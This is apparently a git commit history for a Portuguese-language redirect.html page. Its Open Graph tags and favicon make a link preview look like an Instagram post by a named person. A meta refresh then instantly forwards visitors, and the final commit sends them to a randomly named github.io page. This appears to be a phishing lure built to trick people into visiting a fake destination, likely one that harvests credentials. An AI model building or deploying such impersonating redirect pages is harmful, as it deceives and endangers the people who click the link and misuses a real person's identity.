
==== redirect.html @ bd12718f "Create redirect.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
     <title>Redirect</title>
     <meta charset="UTF-8">
     <meta http-equiv="refresh" content="0; index.html">
     <link rel="shortcut icon" href="https://www.instagram.com/static/images/ico/favicon.ico/36b3ee2d91ed.ico" type="image/x-icon" />
     <meta property="og:image" content="https://1.bp.blogspot.com/-At8YoAQ4fSo/YQa_5ILY66I/AAAAAAAAAQI/EnwkSyIwMMEHNGKvHgIbz7qFXw3vbdOWwCLcBGAsYHQ/s320/93189890_217478449484054_2318051033869939505_n.jpg"/>
     <meta property="og:title" content="✨Larissa Lacerda✨ no Instagram: “@larissa_lac..."/>
     <meta property="og:description" content="3.457 curtidas, 68 comentários - ✨Larissa Lacerda✨ no Instagram: “@larissa_lac..."/>
     <meta property="og:url" content="www.instagram.com"/>
</head>
<body>

</body>
</html>

==== commit 8d3df3b7: "Update redirect.html" ====
--- a/redirect.html
+++ b/redirect.html
@@ -8,7 +8,7 @@
      <meta property="og:image" content="https://1.bp.blogspot.com/-At8YoAQ4fSo/YQa_5ILY66I/AAAAAAAAAQI/EnwkSyIwMMEHNGKvHgIbz7qFXw3vbdOWwCLcBGAsYHQ/s320/93189890_217478449484054_2318051033869939505_n.jpg"/>
      <meta property="og:title" content="✨Larissa Lacerda✨ no Instagram: “@larissa_lac..."/>
      <meta property="og:description" content="3.457 curtidas, 68 comentários - ✨Larissa Lacerda✨ no Instagram: “@larissa_lac..."/>
-     <meta property="og:url" content="www.instagram.com"/>
+     <meta property="og:url" content="https://www.instagram.com"/>
 </head>
 <body>
 

==== commit f1ae8fef: "Update redirect.html" ====
--- a/redirect.html
+++ b/redirect.html
@@ -3,7 +3,7 @@
 <head>
      <title>Redirect</title>
      <meta charset="UTF-8">
-     <meta http-equiv="refresh" content="0; index.html">
+     <meta http-equiv="refresh" content="0; https://sec-xysv53fdhsdggffhrhe12.github.io/page/inicio_ff.html">
      <link rel="shortcut icon" href="https://www.instagram.com/static/images/ico/favicon.ico/36b3ee2d91ed.ico" type="image/x-icon" />
      <meta property="og:image" content="https://1.bp.blogspot.com/-At8YoAQ4fSo/YQa_5ILY66I/AAAAAAAAAQI/EnwkSyIwMMEHNGKvHgIbz7qFXw3vbdOWwCLcBGAsYHQ/s320/93189890_217478449484054_2318051033869939505_n.jpg"/>
      <meta property="og:title" content="✨Larissa Lacerda✨ no Instagram: “@larissa_lac..."/>
